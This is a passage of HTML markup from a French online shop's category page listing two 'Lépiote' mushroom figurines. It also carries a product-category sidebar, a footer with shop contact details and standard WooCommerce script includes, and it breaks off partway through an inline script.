		<a href="https://gnoko.com/boutique/lepiote-2/" class="product-link"><img src="https://gnoko.com/wp-content/uploads/bfi_thumb/dummy-transparent-o6gabl1nf49yehulfjnn72hrc1xn42th6jijx0szuw.png" data-mk-image-src-set='{"default":"https://gnoko.com/wp-content/uploads/253-1.jpg","2x":"https://gnoko.com/wp-content/uploads/253-1.jpg","mobile":"","responsive":"true"}' class="product-loop-image" alt="LEPIOTE" title="LEPIOTE" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>	
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="?add-to-cart=1541" data-quantity="1" data-product_id="1541" data-product_sku="LEP02" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1541" data-product_sku="LEP02" aria-label="Ajouter &ldquo;LEPIOTE&rdquo; à votre panier" aria-describedby="" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-697599e974ff5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://gnoko.com/boutique/lepiote-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://gnoko.com/boutique/lepiote-2/">LEPIOTE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-1543 status-publish last instock product_cat-champignon product_cat-lepiote has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://gnoko.com/boutique/lepiote-3/" class="product-link"><img src="https://gnoko.com/wp-content/uploads/bfi_thumb/dummy-transparent-o6gabl1nf49yehulfjnn72hrc1xn42th6jijx0szuw.png" data-mk-image-src-set='{"default":"https://gnoko.com/wp-content/uploads/254-1.jpg","2x":"https://gnoko.com/wp-content/uploads/254-1.jpg","mobile":"","responsive":"true"}' class="product-loop-image" alt="LEPIOTE" title="LEPIOTE" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>	
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="?add-to-cart=1543" data-quantity="1" data-product_id="1543" data-product_sku="LEP03" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1543" data-product_sku="LEP03" aria-label="Ajouter &ldquo;LEPIOTE&rdquo; à votre panier" aria-describedby="" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-697599e975bf8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://gnoko.com/boutique/lepiote-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://gnoko.com/boutique/lepiote-3/">LEPIOTE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>
	</section>
</div>
<p class="woocommerce-result-count">
	2 résultats affichés</p>

</div>


					</div>
			<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
	<section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><div class="widgettitle">Rechercher</div><form role="search" method="get" class="woocommerce-product-search" action="https://gnoko.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits&hellip;" value="" name="s" />
	<button type="submit" value="Recherche" class="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="widgettitle">Filtrer par prix</div>
<form method="get" action="https://gnoko.com/categorie-produit/champignon/lepiote/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widgettitle">Catégories</div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Sélectionner une catégorie</option>
	<option class="level-0" value="arbres">ARBRES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="bestiaire">BESTIAIRE&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="boules">BOULES&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="champicheri">CHAMPICHERI&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="champignon">CHAMPIGNONS&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="bebe">&nbsp;&nbsp;&nbsp;BEBE&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="bebe-avec-pied">&nbsp;&nbsp;&nbsp;BEBE AVEC PIED&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="champipode">&nbsp;&nbsp;&nbsp;CHAMPIPODE&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="champitchoule">&nbsp;&nbsp;&nbsp;CHAMPITCHOULE&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="champygme">&nbsp;&nbsp;&nbsp;CHAMPYGME&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="chanterelle">&nbsp;&nbsp;&nbsp;CHANTERELLE&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="clytopile">&nbsp;&nbsp;&nbsp;CLYTOPILE&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="cool-flex">&nbsp;&nbsp;&nbsp;COOL FLEX&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="cool-lisse">&nbsp;&nbsp;&nbsp;COOL LISSE&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="coulemelle">&nbsp;&nbsp;&nbsp;COULEMELLE&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="coulemolle">&nbsp;&nbsp;&nbsp;COULEMOLLE&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="ecailleux">&nbsp;&nbsp;&nbsp;ECAILLEUX&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="grand-coprin">&nbsp;&nbsp;&nbsp;GRAND COPRIN&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="grand-psylo">&nbsp;&nbsp;&nbsp;GRAND PSYLO&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="gros-bolet">&nbsp;&nbsp;&nbsp;GROS BOLET&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="langue-de-boeuf">&nbsp;&nbsp;&nbsp;LANGUE DE BOEUF&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lepiote" selected="selected">&nbsp;&nbsp;&nbsp;LEPIOTE&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="loupiote">&nbsp;&nbsp;&nbsp;LOUPIOTE&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="morille">&nbsp;&nbsp;&nbsp;MORILLE&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="neo-ecailleux">&nbsp;&nbsp;&nbsp;NEO ECAILLEUX&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="russule">&nbsp;&nbsp;&nbsp;RUSSULE&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="space">&nbsp;&nbsp;&nbsp;SPACE&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="tuvu">&nbsp;&nbsp;&nbsp;tuvu&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="chouette">CHOUETTES&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="cryptozoologie">Collection de Cryptozoologie&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="deco-gnoko">DECO GNOKO&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="boite">&nbsp;&nbsp;&nbsp;BOITE&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="bougeoir">&nbsp;&nbsp;&nbsp;BOUGEOIR&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="boule">&nbsp;&nbsp;&nbsp;BOULE&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="horloge">&nbsp;&nbsp;&nbsp;HORLOGE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lampe">&nbsp;&nbsp;&nbsp;LAMPE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="driades">DRIADES&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="drr">DRR&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="escargot">ESCARGOT&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="escarphant">ESCARPHANTS&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="korrigans">GNOKORRIGANS&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="gnokos">GNOKOS&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="jeux">JEUX&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="livres">LIVRES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="magnet">MAGNET&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="miroirs">MIROIRS&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="monstres">MONSTRES&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="tortue">TORTUE&nbsp;&nbsp;(7)</option>
</select>
</section>	</div>
</aside>
				<div class="clearboth"></div>
				</div>
			</div>
		</div>

	
<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img src="https://gnoko.com/wp-content/uploads/logoB.png" width="100px"></p>
<h3>Gnoko</h3>
<p>Tél. 04 66 85 35 81<br />
Email: <a href="mailto:gnoko@sfr.fr">gnoko@sfr.fr</a><br />
France</p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-697599e978fda" class="align-left"><a href="https://www.instagram.com/atelier_gnoko/" rel="nofollow" class="builtin-icons light large instagram-hover" target="_blank" alt="Follow Us on instagram" title="Follow Us on instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-697599e9792a3" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></a></div></section></div>
			<div class="mk-col-1-3"><section id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widgettitle">Les incontournables !</div><ul class="product_list_widget"><li>
	
	<a href="https://gnoko.com/boutique/vitrine-eplaba/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/boite-bleue-duo-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//boite-bleue-duo-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Vitrine Eplaba</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/vitrine-mbabu/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/boite-bleue-escarphant-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//boite-bleue-escarphant-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Vitrine M'babu</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/escargots-colonne/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/escargots-colonne-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//escargots-colonne-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//escargots-colonne-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Escargots colonne</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>29,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/champibou/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/champibou-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//champibou-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//champibou-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//champibou-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//champibou-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//champibou-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//champibou-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//champibou-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//champibou-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//champibou-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Champibou</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://gnoko.com/boutique/vanite-gnoko/">
		<img width="300" height="300" src="https://gnoko.com/wp-content/uploads/vanite-gnoko-profil-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-300x300.jpg 300w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-1024x1024.jpg 1024w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-150x150.jpg 150w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-1536x1536.jpg 1536w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-2048x2048.jpg 2048w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-500x500.jpg 500w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-scaled.jpg 1000w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-800x800.jpg 800w, https://gnoko.com/wp-content/uploads//vanite-gnoko-profil-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" />		<span class="product-title">Vanité Gnoko</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>180,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></section></div>
			<div class="mk-col-1-3"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="https://gnoko.com/wp-content/uploads/gnoko.png" width="500"><br />
Photographes: Christophe BAILLEUL, Naty DAMAY et Tom Roussel<br />
Illustrations: Julien VIOT</p>
<p>Selon le code de la propriété intellectuelle, nous nous réservons le droit de divulgation et de l'image sur le support d'internet. Par conséquent, il est interdit, sauf consentement écrit au préalable, d'utiliser le nom de GNOKO et les images s'y rapportant, sur ce même support.</p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 Gnoko</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697599e97c9e0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
		<div class="add-cart-responsive-state">
			<a class="mk-shoping-cart-link" href="https://gnoko.com/panier/">
				<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-697599e97cb32" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>				<span class="mk-header-cart-count">0</span>
			</a>
		</div>
		</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697599e97cdb5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://gnoko.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697599e97ce53" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://gnoko.com/wp-content/themes/gnoko/assets/js'
      };
    </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='select2-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1754551150' type='text/css' media='all' />
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/core-scripts.6.1.6.js?ver=1555410668' id='core-scripts-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/components-full.6.1.6.js?ver=1555410666' id='components-full-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1555410720' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.6' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.6' id='mkhb-column-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e92139821d46c7f8caf46a680c6675e","fragment_name":"wc_fragments_7e92139821d46c7f8caf46a680c6675e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.0.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.0.3' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.0.3' id='selectWoo-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://gnoko.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
